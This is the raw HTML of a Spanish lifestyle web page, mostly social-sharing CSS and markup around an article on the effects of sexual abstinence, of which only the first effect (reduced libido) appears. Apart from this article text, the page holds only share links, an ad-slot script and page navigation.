            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2F6-efectos-que-la-abstinencia-sexual-tiene-en-tu-cuerpo%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=6+efectos+que+la+abstinencia+sexual+tiene+en+tu+cuerpo&url=https%3A%2F%2Fwww.hombremoderno.es%2F6-efectos-que-la-abstinencia-sexual-tiene-en-tu-cuerpo%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/6-efectos-que-la-abstinencia-sexual-tiene-en-tu-cuerpo/&amp;media=https://www.hombremoderno.es/wp-content/files/2016/12/abstinencia.png&description=6+efectos+que+la+abstinencia+sexual+tiene+en+tu+cuerpo" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=6+efectos+que+la+abstinencia+sexual+tiene+en+tu+cuerpo %0A%0A https://www.hombremoderno.es/6-efectos-que-la-abstinencia-sexual-tiene-en-tu-cuerpo/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/12/abstinencia.png?fit=599%2C362&ssl=1" data-caption=""><img width="599" height="362" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/12/abstinencia.png?resize=599%2C362&ssl=1" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/12/abstinencia.png?w=599&ssl=1 599w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/12/abstinencia.png?resize=300%2C181&ssl=1 300w" sizes="(max-width: 599px) 100vw, 599px" alt="" title="abstinencia"/></a></div>
            <!-- content --><p>Por enfermedad, tras una ruptura sentimental, durante un viaje o separación prolongada de tu pareja, por estrés laboral&#8230; muchas son las causas que nos pueden llevar a pasar unos días e incluso meses sin mantener relaciones sexuales.</p>
<p>Según publica <strong>Medical Daily</strong>, estos son los grandes seis cambios que tu salud física, emocional y mental puede experimentar:</p><div class="hombr-b44ef3fcb8ec8e9e3719ea9bdb2c187d" id="hombr-b44ef3fcb8ec8e9e3719ea9bdb2c187d"></div>
<p><strong>1. Disminuye el apetito sexual</strong><br />
Cuando pasas un tiempo sin tener sexo, hay una gran probabilidad de que tu deseo sexual disminuya. El sexo nos proporciona endorfinas y cuanto más lo practicamos, más nos apetece. Ocurre lo mismo a la inversa, cuanto menos disfrutamos del sexo, menos lo necesitamos. El doctor Fran Walfish, autor de The self-aware parents (&#8216;Padres conscientes de sí mismos&#8217;, en castellano), explica que durante estas temporadas de abstinencia sexual «tu libido puede incrementar su ambición profesional o, si ese es tu elección, tu energía sexual puede redirigirse hacia tu hijos». Cuando recuperas tu actividad sexual, sin embargo, tu libido no va a multiplicarse de forma proporcional al tiempo que has pasado sin sexo. Según Walfish, «si anteriormente nunca tuviste una gran apetencia sexual, no esperes que tu libido esté por las nubes».</p>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-696bd0d9564a0">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-696bd0d9564a0',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div><span id="wordads-inline-marker" style="display: none;"></span>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-d089c2aa5c87b373dd00db822cc2c030" id="hombr-d089c2aa5c87b373dd00db822cc2c030"></div>        </div>

        <footer>
            <!-- post pagination --><div class="page-nav page-nav-post td-pb-padding-side"> <span class="post-page-numbers current" aria-current="page"><div>1</div></span> <a href="https://www.hombremoderno.es/6-efectos-que-la-abstinencia-sexual-tiene-en-tu-cuerpo/2/" class="post-page-numbers"><div>2</div></a> <a href="https://www.hombremoderno.es/6-efectos-que-la-abstinencia-sexual-tiene-en-tu-cuerpo/3/" class="post-page-numbers"><div>3</div></a> <a href="https://www.hombremoderno.es/6-efectos-que-la-abstinencia-sexual-tiene-en-tu-cuerpo/4/" class="post-page-numbers"><div>4</div></a><a href="https://www.hombremoderno.es/6-efectos-que-la-abstinencia-sexual-tiene-en-tu-cuerpo/2/" class="post-page-numbers"><div><i class="td-icon-menu-right"></i></div></a></div>            <!-- review -->
            <div class="td-post-source-tags">
